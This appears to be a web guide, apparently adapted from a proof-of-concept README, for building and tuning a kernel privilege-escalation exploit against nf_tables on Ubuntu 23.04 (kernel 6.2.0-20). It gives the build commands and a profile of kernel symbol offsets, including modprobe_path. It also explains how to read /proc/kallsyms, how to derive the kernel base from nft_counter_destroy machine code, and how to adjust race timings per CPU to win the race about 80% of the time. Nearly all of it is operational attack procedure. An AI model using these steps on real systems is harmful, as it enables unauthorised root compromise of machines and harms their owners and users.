In the rapidly evolving landscape of Linux systems, vulnerabilities can emerge that challenge even seasoned developers.
‘Building and Configuring: Kernel Exploits on Ubuntu 23.04’ delves deep into the intricacies of kernel vulnerabilities found in Ubuntu’s latest release.
Through this guide, we’ll navigate the steps for identifying, building, and exploiting these weaknesses, ensuring you’re equipped with the latest knowledge on system security.
The instructions below were tested under Ubuntu 23.04 (Lunar Lobster).

Installing Build Dependencies
Run the following command to install the build dependencies:
sudo apt install gcc libmnl-dev libnftnl-devBuilding Binary
Run the following command to build the PoC binary:
gcc -Wall -o exploit exploit.c -lmnl -lnftnlUpdating Profile
Built-in profile contains parameters specific to the Linux kernel distributed in binary form as the following packages from Ubuntu 23.04 (Lunar Lobster):
- “linux-image-6.2.0-20-generic”, version “6.2.0-20.20”, and
- “linux-modules-6.2.0-20-generic”, version “6.2.0-20.20”.
The built-in profile looks like this:
1 race_set_slab # {0,1}
1572 race_set_elem_count # k
4000 initial_sleep # ms
100 race_lead_sleep # ms
600 race_lag_sleep # ms
100 reuse_sleep # ms
39d240 free_percpu # hex
2a8b900 modprobe_path # hex
23700 nft_counter_destroy # hex
347a0 nft_counter_ops # hex
a nft_counter_destroy_call_offset # hex
ffffffff nft_counter_destroy_call_mask # hex
e8e58948 nft_counter_destroy_call_check # hexKernel Symbols
Optional steps to override the built-in profile when testing with other Linux kernels:
modprobe nf_tables
egrep ' (nft_counter_ops|nft_counter_destroy|free_percpu|modprobe_path)(\s|$)' /proc/kallsyms > profileMachine Code
In order to find the kernel base we examine the nf_tables.ko image in the kernel memory. And specifically, we analyse the machine code of nft_counter_destroy() subroutine.
This means that our method is sensitive to the compiler as well as the compilation options. However, all the usual cases can be handled by overriding the built-in profile.
For example, the machine code of nft_counter_destroy() subroutine may look like this:
000000000001e310 <nft_counter_destroy>:
1e310: f3 0f 1e fa endbr64
1e314: 48 8b 7e 08 mov rdi,QWORD PTR [rsi+0x8]
1e318: e9 00 00 00 00 jmp <free_percpu>
1e31d: 0f 1f 00 nop DWORD PTR [rax]In the above case we can specify a few parameters by appending the three lines below to the configuration file “profile”.
First, we redefine the offset of the dword preceding the free_percpu displacement:
5 nft_counter_destroy_call_offset # hexwhere the value 5 was computed using the expression (1e31d - 1e310) - 8.
As a sanity check, we then validate the dword at the above offset using the following mask:
ffffffff nft_counter_destroy_call_mask # hexexpecting the following value:
e9087e8b nft_counter_destroy_call_check # hexRace Tuning
Exploiting the vulnerability requires winning a race with background worker thread from the Linux kernel.
The built-in profile has been tuned to maximise the chance of winning that race on a broad range of Intel microprocessors including mobile Sandy Bridge and desktop Comet Lake.
However, some microprocessors require additional tuning.
For example, we observed increased latency to switch tasks under Alder Lake in certain setups, where it may be necessary to append the following line to “profile”:
400 race_lead_sleepWe measured probability of 80% or better to successfully exploit the vulnerability in our tests that used idle bare-metal systems.












%20Works.png)




